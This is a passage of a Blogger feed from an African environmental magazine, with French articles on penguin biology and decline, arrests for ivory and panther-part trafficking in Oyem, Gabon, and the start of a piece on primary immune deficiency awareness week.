pèse en moyenne\ntout juste 1 kilo. Très adaptés à la vie dans l'eau avec des eaux océaniques\nfroides, les manchots ont un plumage noir et blanc contre-ombré et des\nnageoires.\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ELeurs ailes sont très bien\nadaptées à la nage et à la plongée. Par exemple, certaines espèces peuvent\nnager jusqu'à 35 km\/h ou encore plonger à plus de 500 m.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitCmze9FS8_HRdh6Yqdc_JOsM_or96MmdWYyRuNSip2EkYN_U9laFnInJfupKTMwyULAM2VjNNH7yvXc996YhT7PIFVHVVCgYK-ygX6B5OPpRReRbgLzMjiZQpCX4BqCkhA_4OMgs-9WqZEPTSxJ0mRkocwO-yNRb4z1wFhOVYHUDMi5oQ0Ep3lxi0gw\/s1920\/king-penguins-g232d398d2_1920.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1920\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitCmze9FS8_HRdh6Yqdc_JOsM_or96MmdWYyRuNSip2EkYN_U9laFnInJfupKTMwyULAM2VjNNH7yvXc996YhT7PIFVHVVCgYK-ygX6B5OPpRReRbgLzMjiZQpCX4BqCkhA_4OMgs-9WqZEPTSxJ0mRkocwO-yNRb4z1wFhOVYHUDMi5oQ0Ep3lxi0gw\/w640-h428\/king-penguins-g232d398d2_1920.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003E@pixabay\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ELes manchots sont des\noiseaux marins de la famille des \u003Ci\u003ESphéniscidés\u003C\/i\u003E qui vivent exclusivement dans l'hémisphère\naustral\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Evivant généralement en Antarctique, en Australie,\nen Nouvelle-Zélande, sur les côtes d'Amérique du Sud et d'Afrique. Ces espèces\nsont aujourd'hui menacées par le de faim. Les scientifiques qui ont étudié ce\nphénomène estiment que 70% de manchots pourraient disparaître d'ici la fin du siècle.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ELes manchots sont\naptes à se reproduire entre 3 et 8 ans. Pour la plupart des espèces, la période\nde reproduction va du printemps à l'été. La femelle pond un ou deux œufs qui\nseront couvés alternativement par elle et par le mâle, pendant 1 ou 2 mois.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EAu bout de cette\npériode d'incubation, le poussin va lui-même casser la coquille de l’œuf et\nsortir. Il n'est recouvert que d'un fin duvet qui ne lui permet pas encore\nd'aller en mer chercher sa nourriture. En attendant que ses plumes d'adulte\npoussent, il est nourri par ses parents qui régurgitent leurs aliments, cela\npendant 2 à 13 mois.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EEn 2015, le pew\ncharitable trust, une organisation américaine avais affirmé dans une étude que\nles deux tiers des 18 espèces de manchots qui vivent dans les Galápagos à\nl'Antarctique étaient en déclin. En claire, sur les 18 espèces, 11 d'entre\nelles sont classées en danger ou vulnérable par l'union internationale de la\nconservation de la nature.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ELe manchot du Cap (\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ESpheniscus demersus\u003C\/i\u003E) est la seule espèce\nafricaine de cette famille de palmipèdes. Ces petits oiseaux noir et blanc à la\ndémarche chaloupée vivent en colonies sur 24 îles et trois principaux sites sur\nle continent entre l’île Hollamsbird (Namibie) et l’île Bird et la baie Algoa\nBay (Afrique du Sud)\u0026nbsp;; des îles essentiellement situées entre la Namibie\net l’Afrique du Sud.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ELeur statut selon l’UICN\na en 10 ans évolué d’espèces \"\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Een danger\"\u003C\/i\u003E\navec une population estimée a 55\u0026nbsp;000 adultes en 2014 à espèce \"\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Evulnérable\"\u003C\/i\u003E avec une population actuelle\nd’environ 180\u0026nbsp;000 adultes grâce à des mesures de conservation assez strictes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ELes manchots sont\nparticulièrement vulnérables au changement climatique pour plusieurs raisons :\nla fonte de la banquise et des glaces dérivantes affecte leur habitat, les plus\njeunes peuvent vivre sur la neige mais ne sont pas adaptés à la pluie, et le\nréchauffement de l'eau a une influence sur l'abondance de leurs nourritures.\nCes espèces sont également menacés par la surpêche du krill (ces minuscules\ncrevettes dont ils raffolent), par la pollution et la dégradation de leurs\nsites de reproduction.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EAmélia DACOSTA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/1122593623634668676\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/a-la-decouverte-de-cet-animal-en-voie.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1122593623634668676"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1122593623634668676"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/a-la-decouverte-de-cet-animal-en-voie.html","title":" À LA DÉCOUVERTE DE CET ANIMAL EN VOIE DE DISPARITION"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOX_FveeokZQk2DtwxP54AUckSffbg-8jU7xO2STrbXJ9q4bBhXmkjCW506g5amAG8HvlTWOYkmrmwik6HdAS8iMKcWe7h-lpmdkYmS5omU2YLdreMxnzRX5GtQoLIqpjh5jTP8HSqqdEY6zsvy0yCu5lZGSIGd04tgA5Fa-zOydpWfR7ov6w4k2mT-A\/s72-c\/emperor-penguin-g08fdd7bbb_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-1901898848733793575"},"published":{"$t":"2022-04-25T04:22:00.001-07:00"},"updated":{"$t":"2022-04-25T04:35:05.075-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Animaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Braconnage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservation de la faune"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gabon"}],"title":{"type":"text","$t":"GABON : TRAFIC D’ESPECES PROTEGES, ENCORE 4 ARRESTATIONS"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EGABON\u0026nbsp;: TRAFIC\nD’ESPECES PROTEGES, ENCORE 4 ARRESTATIONS\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglctLtr7PfijtrK8eh69G_2xd306kztCLXa79_VXTA-EXy7SOY8mEmGqIqGuNgNX6HdUyCkoDd4s_TTmS2HBfVC-Rscgbr9kkIr2u4No2Q4WxmUmzbsgYVC4ZpQwpaGlUqvqa8w_zvkRxJsLrG1tvapu8p0k23JUI_uHrpekS-NPtyCeeHONj9nwd2\/s1080\/IMG-20220418-WA0004.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglctLtr7PfijtrK8eh69G_2xd306kztCLXa79_VXTA-EXy7SOY8mEmGqIqGuNgNX6HdUyCkoDd4s_TTmS2HBfVC-Rscgbr9kkIr2u4No2Q4WxmUmzbsgYVC4ZpQwpaGlUqvqa8w_zvkRxJsLrG1tvapu8p0k23JUI_uHrpekS-NPtyCeeHONj9nwd2\/s16000\/IMG-20220418-WA0004.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes saisies de dérivées d’espèces protégées sont de plus en\nplus fréquentes dans le pays depuis le durcissement des lois sur la protection\nde la faune et la flore au plus grand dam des braconniers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EC’est à \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EOyem\u003C\/b\u003E qu’ont\neu lieu ces nouvelles arrestations le samedi 16 Avril 2022. En effet, les présumés\ntrafiquants ont été pris en flagrant délit de commercialisation d’espèces\nintégralement protégés suite à une information transmise aux agents, au sujet\nd’un présumé trafic impliquant 4 individus. C’est donc au cours de la\ntransaction que les éléments de l’antenne provinciale de la police judiciaire\nd’Oyem et des Eaux et forêts, avec l’appui des membres de \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Econservation Justice\u003C\/i\u003E\u003C\/b\u003E qu’ont\nété interpellé les 4 présumés trafiquants en possession de quatre (4) pointes\nd’ivoire, trois (3) peaux et cinq (5) dents de panthère et une queue d’éléphant.\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ93SbM2NSR10KdJu-WHI2wsx6TXaRLbZugB4riD29CsulKnr-X00Oky_PmbSZhVpeWpKhU_Yqm41NwwXPxngcJ6B465BOc6TEGzxhnRb57dFPFCmHgww6c3F_dVBlPj5C2bSTBM1fsbCB7dGwl6REI1a1RznNclyP_OiM0jplrGL0L3NYcdrfmMLW\/s1080\/IMG-20220418-WA0004.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1080\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ93SbM2NSR10KdJu-WHI2wsx6TXaRLbZugB4riD29CsulKnr-X00Oky_PmbSZhVpeWpKhU_Yqm41NwwXPxngcJ6B465BOc6TEGzxhnRb57dFPFCmHgww6c3F_dVBlPj5C2bSTBM1fsbCB7dGwl6REI1a1RznNclyP_OiM0jplrGL0L3NYcdrfmMLW\/w640-h360\/IMG-20220418-WA0004.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ESelon leurs dire, le nommé A.N.G.M serait le propriétaire de\ndeux peaux et des 5 dents de panthère. Une vingtaine de munitions dont des\nballes de 375 et des cartouches de calibres 12 ont été découvert à son\ndomicile.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EMonsieur N.N.C retraité,\naurait abattu un éléphant puis extrait les défenses et prélevé la queue.\nPlusieurs munitions dont des cartouches doubles zéro modifiées et 375 ont été\ndécouvert lors de la perquisition de son domicile. Le retraité a ainsi conduit\nles agents sur le lieu d’abatage du pachyderme où des ossements ont été\nobservé. Sieur A.J.B, enseignant, quant à lui serait propriétaire d’une paire\nd’Ivoire prétendument trouvée en forêt .La perquisition n’a permis aucune\nsaisie. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes 4 présumés trafiquants fauniques seront conduit devant les\nautorités compétentes afin de répondre des faits de trafic d’espèces protégées.\nSelon les dispositions du code pénal (art 579), du code forestier (art 92 et\n275) et du principe de préservation de la biodiversité et des écosystèmes (art 3)\nqui visent à protéger les espèces fauniques en danger de disparition et le\nmaintien de la durabilité des ressources naturelles, les délinquants fauniques\nencourent jusqu’à 10 ans de prison.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EPAMOUANDE Princesse D. \/ \u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/1901898848733793575\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/gabon-trafic-despeces-proteges-encore-4.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1901898848733793575"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1901898848733793575"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/gabon-trafic-despeces-proteges-encore-4.html","title":"GABON : TRAFIC D’ESPECES PROTEGES, ENCORE 4 ARRESTATIONS"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglctLtr7PfijtrK8eh69G_2xd306kztCLXa79_VXTA-EXy7SOY8mEmGqIqGuNgNX6HdUyCkoDd4s_TTmS2HBfVC-Rscgbr9kkIr2u4No2Q4WxmUmzbsgYVC4ZpQwpaGlUqvqa8w_zvkRxJsLrG1tvapu8p0k23JUI_uHrpekS-NPtyCeeHONj9nwd2\/s72-c\/IMG-20220418-WA0004.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-819266534118493477"},"published":{"$t":"2022-04-25T04:05:00.003-07:00"},"updated":{"$t":"2022-04-25T04:05:58.197-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Afrique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santé"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Société"}],"title":{"type":"text","$t":"SEMAINE MONDIAL DES DEFICITS IMMUNITAIRES PRIMITIFS"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESEMAINE MONDIAL DES DEFICITS IMMUNITAIRES\nPRIMITIFS\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ZD9KrONnyUAQGZY-Ijx46G5Gq-TC_e3dBYQ2SGpauplszwwGzjPbnQZQg9U0C_O3A5V5gJNLRB10LISS7taltNLV8JJ6uKLoJDH6qgCAUzrj_gS-Giz-M2yaNpzpDsOEWOOTo3aEPSJzp1WHMnOframutcGx6jde2u30og4LgoPGZlVVhOOakV3U\/s1920\/mother-434355_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1285\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ZD9KrONnyUAQGZY-Ijx46G5Gq-TC_e3dBYQ2SGpauplszwwGzjPbnQZQg9U0C_O3A5V5gJNLRB10LISS7taltNLV8JJ6uKLoJDH6qgCAUzrj_gS-Giz-M2yaNpzpDsOEWOOTo3aEPSJzp1WHMnOframutcGx6jde2u30og4LgoPGZlVVhOOakV3U\/s16000\/mother-434355_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003ELa\nsemaine du 22 au 29 Avril est consacrée à la sensibilisation des questions\nportant sur cette pathologie encore peu connu dans notre société.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003EPar définition,\nun déficit immunitaire primitif correspond à l’affaiblissement du système immunitaire\nd’une personne à partir du sixième mois de la vie. Les déficits immunitaires\nprimitifs regroupent jusqu’à 250 maladies.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Cbr 